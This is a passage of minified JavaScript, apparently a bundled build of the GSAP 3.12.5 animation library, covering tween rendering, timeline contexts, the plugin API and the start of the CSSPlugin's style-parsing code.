if(!i)return}for(t._pt=t._ptCache=0,f=x&&$e(f)||f&&!x,A=0;A<C.length;A++){if(B=C[A],Z=B._gsap||_l(C)[A]._gsap,t._ptLookup[A]=V={},Fa[Z.id]&&En.length&&Po(),U=T===C?A:T.indexOf(B),N&&(W=new N).init(B,X||k,t,U,T)!==!1&&(t._pt=F=new Ue(t._pt,B,W.name,0,1,W.render,W,0,W.priority),W._props.forEach(function(H){V[H]=F}),W.priority&&(O=1)),!N||X)for(D in k)ei[D]&&(W=Uh(D,k,t,U,B,T))?W.priority&&(O=1):V[D]=F=ml.call(t,B,D,"get",k[D],U,T,0,s.stringFilter);t._op&&t._op[A]&&t.kill(B,t._op[A]),b&&t._pt&&(Sn=t,Gt.killTweensOf(B,V,t.globalTime(i)),J=!t.parent,Sn=0),t._pt&&f&&(Fa[Z.id]=1)}O&&tc(t),t._onInit&&t._onInit(t)}t._onUpdate=d,t._initted=(!t._op||t._pt)&&!J,y&&i<=0&&M.render(xi,!0,!0)},e_=function(t,i,n,s,o,u,h,f){var d=(t._pt&&t._ptCache||(t._ptCache={}))[i],_,m,y,g;if(!d)for(d=t._ptCache[i]=[],y=t._ptLookup,g=t._targets.length;g--;){if(_=y[g][i],_&&_.d&&_.d._pt)for(_=_.d._pt;_&&_.p!==i&&_.fp!==i;)_=_._next;if(!_)return qa=1,t.vars[i]="+=0",gl(t,h),qa=0,f?ys(i+" not eligible for reset"):1;d.push(_)}for(g=d.length;g--;)m=d[g],_=m._pt||m,_.s=(s||s===0)&&!o?s:_.s+(s||0)+u*_.c,_.c=n-_.s,m.e&&(m.e=Xt(n)+Le(m.e)),m.b&&(m.b=_.s+Le(m.b))},i_=function(t,i){var n=t[0]?Jn(t[0]).harness:0,s=n&&n.aliases,o,u,h,f;if(!s)return i;o=sr({},i);for(u in s)if(u in o)for(f=s[u].split(","),h=f.length;h--;)o[f[h]]=o[u];return o},n_=function(t,i,n,s){var o=i.ease||s||"power1.inOut",u,h;if(Ce(i))h=n[t]||(n[t]=[]),i.forEach(function(f,d){return h.push({t:d/(i.length-1)*100,v:f,e:o})});else for(u in i)h=n[u]||(n[u]=[]),u==="ease"||h.push({t:parseFloat(t),v:i[u],e:o})},us=function(t,i,n,s,o){return $t(t)?t.call(i,n,s,o):ge(t)&&~t.indexOf("random(")?xs(t):t},Xh=pl+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",jh={};Ye(Xh+",id,stagger,delay,duration,paused,scrollTrigger",function(a){return jh[a]=1});var ee=function(a){ph(t,a);function t(n,s,o,u){var h;typeof s=="number"&&(o.duration=s,s=o,o=null),h=a.call(this,u?s:as(s))||this;var f=h.vars,d=f.duration,_=f.delay,m=f.immediateRender,y=f.stagger,g=f.overwrite,x=f.keyframes,w=f.defaults,C=f.scrollTrigger,E=f.yoyoEase,T=s.parent||Gt,b=(Ce(n)||mh(n)?dn(n[0]):"length"in s)?[n]:Ti(n),M,k,A,D,F,B,O,Z;if(h._targets=b.length?_l(b):ys("GSAP target "+n+" not found. https://gsap.com",!si.nullTargetWarn)||[],h._ptLookup=[],h._overwrite=g,x||y||Xs(d)||Xs(_)){if(s=h.vars,M=h.timeline=new Be({data:"nested",defaults:w||{},targets:T&&T.data==="nested"?T.vars.targets:b}),M.kill(),M.parent=M._dp=an(h),M._start=0,y||Xs(d)||Xs(_)){if(D=b.length,O=y&&Ih(y),Xi(y))for(F in y)~Xh.indexOf(F)&&(Z||(Z={}),Z[F]=y[F]);for(k=0;k<D;k++)A=Lo(s,jh),A.stagger=0,E&&(A.yoyoEase=E),Z&&sr(A,Z),B=b[k],A.duration=+us(d,an(h),k,B,b),A.delay=(+us(_,an(h),k,B,b)||0)-h._delay,!y&&D===1&&A.delay&&(h._delay=_=A.delay,h._start+=_,A.delay=0),M.to(B,A,O?O(k,B,b):0),M._ease=wt.none;M.duration()?d=_=0:h.timeline=0}else if(x){as(Si(M.vars.defaults,{ease:"none"})),M._ease=tr(x.ease||s.ease||"none");var N=0,W,V,U;if(Ce(x))x.forEach(function(X){return M.to(b,X,">")}),M.duration();else{A={};for(F in x)F==="ease"||F==="easeEach"||n_(F,x[F],A,x.easeEach);for(F in A)for(W=A[F].sort(function(X,J){return X.t-J.t}),N=0,k=0;k<W.length;k++)V=W[k],U={ease:V.e,duration:(V.t-(k?W[k-1].t:0))/100*d},U[F]=V.v,M.to(b,U,N),N+=U.duration;M.duration()<d&&M.to({},{duration:d-M.duration()})}}d||h.duration(d=M.duration())}else h.timeline=0;return g===!0&&!ll&&(Sn=an(h),Gt.killTweensOf(b),Sn=0),Gi(T,an(h),o),s.reversed&&h.reverse(),s.paused&&h.paused(!0),(m||!d&&!x&&h._start===me(T._time)&&$e(m)&&Ip(an(h))&&T.data!=="nested")&&(h._tTime=-Ot,h.render(Math.max(0,-_)||0)),C&&kh(an(h),C),h}var i=t.prototype;return i.render=function(s,o,u){var h=this._time,f=this._tDur,d=this._dur,_=s<0,m=s>f-Ot&&!_?f:s<Ot?0:s,y,g,x,w,C,E,T,b,M;if(!d)Bp(this,s,o,u);else if(m!==this._tTime||!s||u||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==_){if(y=m,b=this.timeline,this._repeat){if(w=d+this._rDelay,this._repeat<-1&&_)return this.totalTime(w*100+s,o,u);if(y=me(m%w),m===f?(x=this._repeat,y=d):(x=~~(m/w),x&&x===me(m/w)&&(y=d,x--),y>d&&(y=d)),E=this._yoyo&&x&1,E&&(M=this._yEase,y=d-y),C=Ir(this._tTime,w),y===h&&!u&&this._initted&&x===C)return this._tTime=m,this;x!==C&&(b&&this._yEase&&qh(b,E),this.vars.repeatRefresh&&!E&&!this._lock&&this._time!==w&&this._initted&&(this._lock=u=1,this.render(me(w*x),!0).invalidate()._lock=0))}if(!this._initted){if(Oh(this,_?s:y,u,o,m))return this._tTime=0,this;if(h!==this._time&&!(u&&this.vars.repeatRefresh&&x!==C))return this;if(d!==this._dur)return this.render(s,o,u)}if(this._tTime=m,this._time=y,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=T=(M||this._ease)(y/d),this._from&&(this.ratio=T=1-T),y&&!h&&!o&&!x&&(ri(this,"onStart"),this._tTime!==m))return this;for(g=this._pt;g;)g.r(T,g.d),g=g._next;b&&b.render(s<0?s:b._dur*b._ease(y/this._dur),o,u)||this._startAt&&(this._zTime=s),this._onUpdate&&!o&&(_&&Za(this,s,o,u),ri(this,"onUpdate")),this._repeat&&x!==C&&this.vars.onRepeat&&!o&&this.parent&&ri(this,"onRepeat"),(m===this._tDur||!m)&&this._tTime===m&&(_&&!this._onUpdate&&Za(this,s,!0,!0),(s||!d)&&(m===this._tDur&&this._ts>0||!m&&this._ts<0)&&zn(this,1),!o&&!(_&&!h)&&(m||h||E)&&(ri(this,m===f?"onComplete":"onReverseComplete",!0),this._prom&&!(m<f&&this.timeScale()>0)&&this._prom()))}return this},i.targets=function(){return this._targets},i.invalidate=function(s){return(!s||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(s),a.prototype.invalidate.call(this,s)},i.resetTo=function(s,o,u,h,f){Ts||ii.wake(),this._ts||this.play();var d=Math.min(this._dur,(this._dp._time-this._start)*this._ts),_;return this._initted||gl(this,d),_=this._ease(d/this._dur),e_(this,s,o,u,h,_,d,f)?this.resetTo(s,o,u,h,1):(No(this,0),this.parent||Ch(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},i.kill=function(s,o){if(o===void 0&&(o="all"),!s&&(!o||o==="all"))return this._lazy=this._pt=0,this.parent?ts(this):this;if(this.timeline){var u=this.timeline.totalDuration();return this.timeline.killTweensOf(s,o,Sn&&Sn.vars.overwrite!==!0)._first||ts(this),this.parent&&u!==this.timeline.totalDuration()&&Dr(this,this._dur*this.timeline._tDur/u,0,1),this}var h=this._targets,f=s?Ti(s):h,d=this._ptLookup,_=this._pt,m,y,g,x,w,C,E;if((!o||o==="all")&&zp(h,f))return o==="all"&&(this._pt=0),ts(this);for(m=this._op=this._op||[],o!=="all"&&(ge(o)&&(w={},Ye(o,function(T){return w[T]=1}),o=w),o=i_(h,o)),E=h.length;E--;)if(~f.indexOf(h[E])){y=d[E],o==="all"?(m[E]=o,x=y,g={}):(g=m[E]=m[E]||{},x=o);for(w in x)C=y&&y[w],C&&((!("kill"in C.d)||C.d.kill(w)===!0)&&Bo(this,C,"_pt"),delete y[w]),g!=="all"&&(g[w]=1)}return this._initted&&!this._pt&&_&&ts(this),this},t.to=function(s,o){return new t(s,o,arguments[2])},t.from=function(s,o){return ls(1,arguments)},t.delayedCall=function(s,o,u,h){return new t(o,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:s,onComplete:o,onReverseComplete:o,onCompleteParams:u,onReverseCompleteParams:u,callbackScope:h})},t.fromTo=function(s,o,u){return ls(2,arguments)},t.set=function(s,o){return o.duration=0,o.repeatDelay||(o.repeat=0),new t(s,o)},t.killTweensOf=function(s,o,u){return Gt.killTweensOf(s,o,u)},t}(bs);Si(ee.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0});Ye("staggerTo,staggerFrom,staggerFromTo",function(a){ee[a]=function(){var t=new Be,i=Wa.call(arguments,0);return i.splice(a==="staggerFromTo"?5:4,0,0),t[a].apply(t,i)}});var vl=function(t,i,n){return t[i]=n},Kh=function(t,i,n){return t[i](n)},r_=function(t,i,n,s){return t[i](s.fp,n)},s_=function(t,i,n){return t.setAttribute(i,n)},yl=function(t,i){return $t(t[i])?Kh:ul(t[i])&&t.setAttribute?s_:vl},Jh=function(t,i){return i.set(i.t,i.p,Math.round((i.s+i.c*t)*1e6)/1e6,i)},o_=function(t,i){return i.set(i.t,i.p,!!(i.s+i.c*t),i)},Qh=function(t,i){var n=i._pt,s="";if(!t&&i.b)s=i.b;else if(t===1&&i.e)s=i.e;else{for(;n;)s=n.p+(n.m?n.m(n.s+n.c*t):Math.round((n.s+n.c*t)*1e4)/1e4)+s,n=n._next;s+=i.c}i.set(i.t,i.p,s,i)},wl=function(t,i){for(var n=i._pt;n;)n.r(t,n.d),n=n._next},a_=function(t,i,n,s){for(var o=this._pt,u;o;)u=o._next,o.p===s&&o.modifier(t,i,n),o=u},l_=function(t){for(var i=this._pt,n,s;i;)s=i._next,i.p===t&&!i.op||i.op===t?Bo(this,i,"_pt"):i.dep||(n=1),i=s;return!n},u_=function(t,i,n,s){s.mSet(t,i,s.m.call(s.tween,n,s.mt),s)},tc=function(t){for(var i=t._pt,n,s,o,u;i;){for(n=i._next,s=o;s&&s.pr>i.pr;)s=s._next;(i._prev=s?s._prev:u)?i._prev._next=i:o=i,(i._next=s)?s._prev=i:u=i,i=n}t._pt=o},Ue=function(){function a(i,n,s,o,u,h,f,d,_){this.t=n,this.s=o,this.c=u,this.p=s,this.r=h||Jh,this.d=f||this,this.set=d||vl,this.pr=_||0,this._next=i,i&&(i._prev=this)}var t=a.prototype;return t.modifier=function(n,s,o){this.mSet=this.mSet||this.set,this.set=u_,this.m=n,this.mt=o,this.tween=s},a}();Ye(pl+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(a){return dl[a]=1});oi.TweenMax=oi.TweenLite=ee;oi.TimelineLite=oi.TimelineMax=Be;Gt=new Be({sortChildren:!1,defaults:Ar,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0});si.stringFilter=Gh;var er=[],co={},h_=[],ku=0,c_=0,Ta=function(t){return(co[t]||h_).map(function(i){return i()})},$a=function(){var t=Date.now(),i=[];t-ku>2&&(Ta("matchMediaInit"),er.forEach(function(n){var s=n.queries,o=n.conditions,u,h,f,d;for(h in s)u=Hi.matchMedia(s[h]).matches,u&&(f=1),u!==o[h]&&(o[h]=u,d=1);d&&(n.revert(),f&&i.push(n))}),Ta("matchMediaRevert"),i.forEach(function(n){return n.onMatch(n,function(s){return n.add(null,s)})}),ku=t,Ta("matchMedia"))},ec=function(){function a(i,n){this.selector=n&&Ga(n),this.data=[],this._r=[],this.isReverted=!1,this.id=c_++,i&&this.add(i)}var t=a.prototype;return t.add=function(n,s,o){$t(n)&&(o=s,s=n,n=$t);var u=this,h=function(){var d=Ft,_=u.selector,m;return d&&d!==u&&d.data.push(u),o&&(u.selector=Ga(o)),Ft=u,m=s.apply(u,arguments),$t(m)&&u._r.push(m),Ft=d,u.selector=_,u.isReverted=!1,m};return u.last=h,n===$t?h(u,function(f){return u.add(null,f)}):n?u[n]=h:h},t.ignore=function(n){var s=Ft;Ft=null,n(this),Ft=s},t.getTweens=function(){var n=[];return this.data.forEach(function(s){return s instanceof a?n.push.apply(n,s.getTweens()):s instanceof ee&&!(s.parent&&s.parent.data==="nested")&&n.push(s)}),n},t.clear=function(){this._r.length=this.data.length=0},t.kill=function(n,s){var o=this;if(n?function(){for(var h=o.getTweens(),f=o.data.length,d;f--;)d=o.data[f],d.data==="isFlip"&&(d.revert(),d.getChildren(!0,!0,!1).forEach(function(_){return h.splice(h.indexOf(_),1)}));for(h.map(function(_){return{g:_._dur||_._delay||_._sat&&!_._sat.vars.immediateRender?_.globalTime(0):-1/0,t:_}}).sort(function(_,m){return m.g-_.g||-1/0}).forEach(function(_){return _.t.revert(n)}),f=o.data.length;f--;)d=o.data[f],d instanceof Be?d.data!=="nested"&&(d.scrollTrigger&&d.scrollTrigger.revert(),d.kill()):!(d instanceof ee)&&d.revert&&d.revert(n);o._r.forEach(function(_){return _(n,o)}),o.isReverted=!0}():this.data.forEach(function(h){return h.kill&&h.kill()}),this.clear(),s)for(var u=er.length;u--;)er[u].id===this.id&&er.splice(u,1)},t.revert=function(n){this.kill(n||{})},a}(),f_=function(){function a(i){this.contexts=[],this.scope=i,Ft&&Ft.data.push(this)}var t=a.prototype;return t.add=function(n,s,o){Xi(n)||(n={matches:n});var u=new ec(0,o||this.scope),h=u.conditions={},f,d,_;Ft&&!u.selector&&(u.selector=Ft.selector),this.contexts.push(u),s=u.add("onMatch",s),u.queries=n;for(d in n)d==="all"?_=1:(f=Hi.matchMedia(n[d]),f&&(er.indexOf(u)<0&&er.push(u),(h[d]=f.matches)&&(_=1),f.addListener?f.addListener($a):f.addEventListener("change",$a)));return _&&s(u,function(m){return u.add(null,m)}),this},t.revert=function(n){this.kill(n||{})},t.kill=function(n){this.contexts.forEach(function(s){return s.kill(n,!0)})},a}(),Co={registerPlugin:function(){for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];i.forEach(function(s){return Zh(s)})},timeline:function(t){return new Be(t)},getTweensOf:function(t,i){return Gt.getTweensOf(t,i)},getProperty:function(t,i,n,s){ge(t)&&(t=Ti(t)[0]);var o=Jn(t||{}).get,u=n?Mh:Lh;return n==="native"&&(n=""),t&&(i?u((ei[i]&&ei[i].get||o)(t,i,n,s)):function(h,f,d){return u((ei[h]&&ei[h].get||o)(t,h,f,d))})},quickSetter:function(t,i,n){if(t=Ti(t),t.length>1){var s=t.map(function(_){return je.quickSetter(_,i,n)}),o=s.length;return function(_){for(var m=o;m--;)s[m](_)}}t=t[0]||{};var u=ei[i],h=Jn(t),f=h.harness&&(h.harness.aliases||{})[i]||i,d=u?function(_){var m=new u;Pr._pt=0,m.init(t,n?_+n:_,Pr,0,[t]),m.render(1,m),Pr._pt&&wl(1,Pr)}:h.set(t,f);return u?d:function(_){return d(t,f,n?_+n:_,h,1)}},quickTo:function(t,i,n){var s,o=je.to(t,sr((s={},s[i]="+=0.1",s.paused=!0,s),n||{})),u=function(f,d,_){return o.resetTo(i,f,d,_)};return u.tween=o,u},isTweening:function(t){return Gt.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=tr(t.ease,Ar.ease)),Pu(Ar,t||{})},config:function(t){return Pu(si,t||{})},registerEffect:function(t){var i=t.name,n=t.effect,s=t.plugins,o=t.defaults,u=t.extendTimeline;(s||"").split(",").forEach(function(h){return h&&!ei[h]&&!oi[h]&&ys(i+" effect requires "+h+" plugin.")}),va[i]=function(h,f,d){return n(Ti(h),Si(f||{},o),d)},u&&(Be.prototype[i]=function(h,f,d){return this.add(va[i](h,Xi(f)?f:(d=f)&&{},this),d)})},registerEase:function(t,i){wt[t]=tr(i)},parseEase:function(t,i){return arguments.length?tr(t,i):wt},getById:function(t){return Gt.getById(t)},exportRoot:function(t,i){t===void 0&&(t={});var n=new Be(t),s,o;for(n.smoothChildTiming=$e(t.smoothChildTiming),Gt.remove(n),n._dp=0,n._time=n._tTime=Gt._time,s=Gt._first;s;)o=s._next,(i||!(!s._dur&&s instanceof ee&&s.vars.onComplete===s._targets[0]))&&Gi(n,s,s._start-s._delay),s=o;return Gi(Gt,n,0),n},context:function(t,i){return t?new ec(t,i):Ft},matchMedia:function(t){return new f_(t)},matchMediaRefresh:function(){return er.forEach(function(t){var i=t.conditions,n,s;for(s in i)i[s]&&(i[s]=!1,n=1);n&&t.revert()})||$a()},addEventListener:function(t,i){var n=co[t]||(co[t]=[]);~n.indexOf(i)||n.push(i)},removeEventListener:function(t,i){var n=co[t],s=n&&n.indexOf(i);s>=0&&n.splice(s,1)},utils:{wrap:Vp,wrapYoyo:qp,distribute:Ih,random:Bh,snap:Dh,normalize:Gp,getUnit:Le,clamp:Fp,splitColor:Hh,toArray:Ti,selector:Ga,mapRange:Nh,pipe:Hp,unitize:Wp,interpolate:$p,shuffle:Ah},install:xh,effects:va,ticker:ii,updateRoot:Be.updateRoot,plugins:ei,globalTimeline:Gt,core:{PropTween:Ue,globals:Th,Tween:ee,Timeline:Be,Animation:bs,getCache:Jn,_removeLinkedListItem:Bo,reverting:function(){return Me},context:function(t){return t&&Ft&&(Ft.data.push(t),t._ctx=Ft),Ft},suppressOverwrites:function(t){return ll=t}}};Ye("to,from,fromTo,delayedCall,set,killTweensOf",function(a){return Co[a]=ee[a]});ii.add(Be.updateRoot);Pr=Co.to({},{duration:0});var d_=function(t,i){for(var n=t._pt;n&&n.p!==i&&n.op!==i&&n.fp!==i;)n=n._next;return n},p_=function(t,i){var n=t._targets,s,o,u;for(s in i)for(o=n.length;o--;)u=t._ptLookup[o][s],u&&(u=u.d)&&(u._pt&&(u=d_(u,s)),u&&u.modifier&&u.modifier(i[s],t,n[o],s))},ba=function(t,i){return{name:t,rawVars:1,init:function(s,o,u){u._onInit=function(h){var f,d;if(ge(o)&&(f={},Ye(o,function(_){return f[_]=1}),o=f),i){f={};for(d in o)f[d]=i(o[d]);o=f}p_(h,o)}}}},je=Co.registerPlugin({name:"attr",init:function(t,i,n,s,o){var u,h,f;this.tween=n;for(u in i)f=t.getAttribute(u)||"",h=this.add(t,"setAttribute",(f||0)+"",i[u],s,o,0,0,u),h.op=u,h.b=f,this._props.push(u)},render:function(t,i){for(var n=i._pt;n;)Me?n.set(n.t,n.p,n.b,n):n.r(t,n.d),n=n._next}},{name:"endArray",init:function(t,i){for(var n=i.length;n--;)this.add(t,n,t[n]||0,i[n],0,0,0,0,0,1)}},ba("roundProps",Va),ba("modifiers"),ba("snap",Dh))||Co;ee.version=Be.version=je.version="3.12.5";wh=1;hl()&&Br();wt.Power0;wt.Power1;wt.Power2;wt.Power3;wt.Power4;wt.Linear;wt.Quad;wt.Cubic;wt.Quart;wt.Quint;wt.Strong;wt.Elastic;wt.Back;wt.SteppedEase;wt.Bounce;wt.Sine;wt.Expo;wt.Circ;/*!
 * CSSPlugin 3.12.5
 * https://gsap.com
 *
 * Copyright 2008-2024, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license or for
 * Club GSAP members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var Ou,Pn,Cr,xl,Xn,zu,Tl,__=function(){return typeof window!="undefined"},pn={},$n=180/Math.PI,Er=Math.PI/180,yr=Math.atan2,Au=1e8,bl=/([A-Z])/g,m_=/(left|right|width|margin|padding|x)/i,g_=/[\s,\(]\S/,qi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Ya=function(t,i){return i.set(i.t,i.p,Math.round((i.s+i.c*t)*1e4)/1e4+i.u,i)},v_=function(t,i){return i.set(i.t,i.p,t===1?i.e:Math.round((i.s+i.c*t)*1e4)/1e4+i.u,i)},y_=function(t,i){return i.set(i.t,i.p,t?Math.round((i.s+i.c*t)*1e4)/1e4+i.u:i.b,i)},w_=function(t,i){var n=i.s+i.c*t;i.set(i.t,i.p,~~(n+(n<0?-.5:.5))+i.u,i)},ic=function(t,i){return i.set(i.t,i.p,t?i.e:i.b,i)},nc=function(t,i){return i.set(i.t,i.p,t!==1?i.b:i.e,i)},x_=function(t,i,n){return t.style[i]=n},T_=function(t,i,n){return t.style.setProperty(i,n)},b_=function(t,i,n){return t._gsap[i]=n},S_=function(t,i,n){return t._gsap.scaleX=t._gsap.scaleY=n},P_=function(t,i,n,s,o){var u=t._gsap;u.scaleX=u.scaleY=n,u.renderTransform(o,u)},L_=function(t,i,n,s,o){var u=t._gsap;u[i]=n,u.renderTransform(o,u)},Vt="transform",Xe=Vt+"Origin",M_=function a(t,i){var n=this,s=this.target,o=s.style,u=s._gsap;if(t in pn&&o){if(this.tfm=this.tfm||{},t!=="transform")t=qi[t]||t,~t.indexOf(",")?t.split(",").forEach(function(h){return n.tfm[h]=ln(s,h)}):this.tfm[t]=u.x?u[t]:ln(s,t),t===Xe&&(this.tfm.zOrigin=u.zOrigin);else return qi.transform.split(",").forEach(function(h){return a.call(n,h,i)});if(this.props.indexOf(Vt)>=0)return;u.svg&&(this.svgo=s.getAttribute("data-svg-origin"),this.props.push(Xe,i,"")),t=Vt}(o||i)&&this.props.push(t,i,o[t])},rc=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},C_=function(){var t=this.props,i=this.target,n=i.style,s=i._gsap,o,u;for(o=0;o<t.length;o+=3)t[o+1]?i[t[o]]=t[o+2]:t[o+2]?n[t[o]]=t[o+2]:n.removeProperty(t[o].substr(0,2)==="--"?t[o]:t[o].replace(bl,"-$1").toLowerCase());if(this.tfm){for(u in this.tfm)s[u]=this.tfm[u];s.svg&&(s.renderTransform(),i.setAttribute("data-svg-origin",this.svgo||"")),o=Tl(),(!o||!o.isStart)&&!n[Vt]&&(rc(n),s.zOrigin&&n[Xe]&&(n[Xe]+=" "+s.zOrigin+"px",s.zOrigin=0,s.renderTransform()),s.uncache=1)}},sc=function(t,i){var n={target:t,props:[],revert:C_,save:M_};return t._gsap||je.core.getCache(t),i&&i.split(",").forEach(function(s){return n.save(s)}),n},oc,Ua=function(t,i){var n=Pn.createElementNS?Pn.createElementNS((i||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Pn.createElement(t);return n&&n.style?n:Pn.createElement(t)},Yi=function a(t,i,n){var s=getComputedStyle(t);return s[i]||s.getPropertyValue(i.replace(bl,"-$1").toLowerCase())||s.getPropertyValue(i)||!n&&a(t,Rr(i)||i,1)||""},Iu="O,Moz,ms,Ms,Webkit".split(","),Rr=function(t,i,n){var s=i||Xn,o=s.style,u=5;if(t in o&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);u--&&!(Iu[u]+t in o););return u<0?null:(u===3?"ms":u>=0?Iu[u]:"")+t},Xa=function(){__()&&window.document&&(Ou=window,Pn=Ou.document,Cr=Pn.documentElement,Xn=Ua("div")||{style:{}},Ua("div"),Vt=Rr(Vt),Xe=Vt+"Origin",Xn.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",oc=!!Rr("perspective"),Tl=je.core.reverting,xl=1)},Sa=function a(t){var i=Ua("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,s=this.nextSibling,o=this.style.cssText,u;if(Cr.appendChild(i),i.appendChild(this),this.style.display="block",t)try{u=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=a}catch(h){}else this._gsapBBox&&(u=this._gsapBBox());return n&&(s?n.insertBefore(this,s):n.appendChild(this)),Cr.removeChild(i),this.style.cssText=o,u},Du=function(t,i){for(var n=i.length;n--;)if(t.hasAttribute(i[n]))return t.getAttribute(i[n])},ac=function(t){var i;try{i=t.getBBox()}catch(n){i=Sa.call(t,!0)}return i&&(i.width||i.height)||t.getBBox===Sa||(i=Sa.call(t,!0)),i&&!i.width&&!i.x&&!i.y?{x:+Du(t,["x","cx","x1"])||0,y:+Du(t,["y","cy","y1"])||0,width:0,height:0}:i},lc=function(t){return!!(t.getCTM&&(!t.parentNode||t.ownerSVGElement)&&ac(t))},or=function(t,i){if(i){var n=t.style,s;i in pn&&i!==Xe&&(i=Vt),n.removeProperty?(s=i.substr(0,2),(s==="ms"||i.substr(0,6)==="webkit")&&(i="-"+i),n.removeProperty(s==="--"?i:i.replace(bl,"-$1").toLowerCase())):n.removeAttribute(i)}},Ln=function(t,i,n,s,o,u){var h=new Ue(t._pt,i,n,0,1,u?nc:ic);return t._pt=h,h.b=s,h.e=o,t._props.push(n),h},Bu={deg:1,rad:1,turn:1},E_={grid:1,flex:1},An=function a(t,i,n,s){var o=parseFloat(n)||0,u=(n+"").trim().substr((o+"").length)||"px",h=Xn.style,f=m_.test(i),d=t.tagName.toLowerCase()==="svg",_=(d?"client":"offset")+(f?"Width":"Height"),m=100,y=s==="px",g=s==="%",x,w,C,E;if(s===u||!o||Bu[s]||Bu[u])return o;if(u!=="px"&&!y&&(o=a(t,i,n,"px")),E=t.getCTM&&lc(t),(g||u==="%")&&(pn[i]||~i.indexOf("adius")))return x=E?t.getBBox()[f?"width":"height"]:t[_],Xt(g?o/x*m:o/100*x);if(h[f?"width":"height"]=m+(y?u:s),w=~i.indexOf("adius")||s==="em"&&t.appendChild&&!d?t:t.parentNode,E&&(w=(t.ownerSVGElement||{}).parentNode),(!w||w===Pn||!w.appendChild)&&(w=Pn.body),C=w._gsap,C&&g&&C.width&&f&&C.time===ii.time&&!C.uncache)return Xt(o/C.width*m);if(g&&(i==="height"||i==="width")){var T=t.style[i];t.style[i]=m+s,x=t[_],T?t.style[i]=T:or(t,i)}else(g||u==="%")&&!E_[Yi(w,"display")]&&(h.position=Yi(t,"position")),w===t&&(h.position="static"),w.appendChild(Xn),x=Xn[_],w.removeChild(Xn),h.position="absolute";return f&&g&&(C=Jn(w),C.time=ii.time,C.width=w[_]),Xt(y?x*o/m:x&&o?m/x*o:0)},ln=function(t,i,n,s){var o;return xl||Xa(),i in qi&&i!=="transform"&&(i=qi[i],~i.indexOf(",")&&(i=i.split(",")[0])),pn[i]&&i!=="transform"?(o=Ps(t,s),o=i!=="transformOrigin"?o[i]:o.svg?o.origin:ko(Yi(t,Xe))+" "+o.zOrigin+"px"):(o=t.style[i],(!o||o==="auto"||s||~(o+"").indexOf("calc("))&&(o=Eo[i]&&Eo[i](t,i,n)||Yi(t,i)||Sh(t,i)||(i==="opacity"?1:0))),n&&!~(o+"").trim().indexOf(" ")?An(t,i,o,n)+n:o},k_=function(t,i,n,s){if(!n||n==="none"){var o=Rr(i,t,1),u=o&&Yi(t,o,1);u&&u!==n?(i=o,n=u):i==="borderColor"&&(n=Yi(t,"borderTopColor"))}var h=new Ue(this._pt,t.style,i,0,1,Qh),f=0,d=0,_,m,y,g,x,w,C,E,T,b,M,k;if(h.b=n,h.e=s,n+="",s+="",s==="auto"&&(w=t.style[i],t.style[i]=s,s=Yi(t,i)||s,w?t.style[i]=w:or(t,i)),_=[n,s],Gh(_),n=_[0],s=_[1],y=n.match(Sr)||[],k=s.match(Sr)||[],k.length){for(;m=Sr.exec(s);)C=m[0],T=s.substring(f,m.index),x?x=(x+1)%5:(T.substr(-5)==="rgba("||T.substr(-5)==="hsla(")&&(x=1),C!==(w=y[d++]||"")&&(g=parseFloat(w)||0,M=w.substr((g+"").length),C.charAt(1)==="="&&(C=Mr(g,C)+M),E=parseFloat(C),b=C.substr((E+"").length),f=Sr.lastIndex-b.length,b||(b=b||si.units[i]||M,f===s.length&&(s+=b,h.e+=b)),M!==b&&(g=An(t,i,w,b)||0),h._pt={_next:h._pt,p:T||d===1?T:",",s:g,c:E-g,m:x&&x<4||i==="zIndex"?Math.round:0});h.c=f<s.length?s.substring(f,s.length):""}else h.r=i==="display"&&s==="none"?nc:ic;return vh.test(s)&&(h.e=0),this._pt=h,h},Ru={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},O_=function(t){var i=t.split(" "),n=i[0],s=i[1]||"50%";return(n==="top"||n==="bottom"||s==="left"||s==="right")&&(t=n,n=s,s=t),i[0]=Ru[n]||n,i[1]=Ru[s]||s,i.join(" ")},z_=function(t,i){if(i.tween&&i.tween._time===i.tween._dur){var n=i.t,s=n.style,o=i.u,u=n._gsap,h,f,d;if(o==="all"||o===!0)s.cssText="",f=1;else for(o=o.split(","),d=o.length;--d>-1;)h=o[d],pn[h]&&(f=1,h=h==="transformOrigin"?Xe:Vt),or(n,h);f&&(or(n,Vt),u&&(u.svg&&n.removeAttribute("transform"),Ps(n,1),u.uncache=1,rc(s)))}},Eo={clearProps:function(t,i,n,s,o){if(o.data!=="isFromStart"){var u=t._pt=new Ue(t._pt,i,n,0,0,z_);return u.u=s,u.pr=-10,u.tween=o,t._props.push(n),1}}},Ss=[1,0,0,1,0,0],uc={},hc=function(t){return t==="matrix(1, 0, 0, 1, 0, 0)"||t==="none"||!t},Nu=function(t){var i=Yi(t,Vt);return hc(i)?Ss:i.substr(7).match(gh).map(Xt)},Sl=function(t,i){var 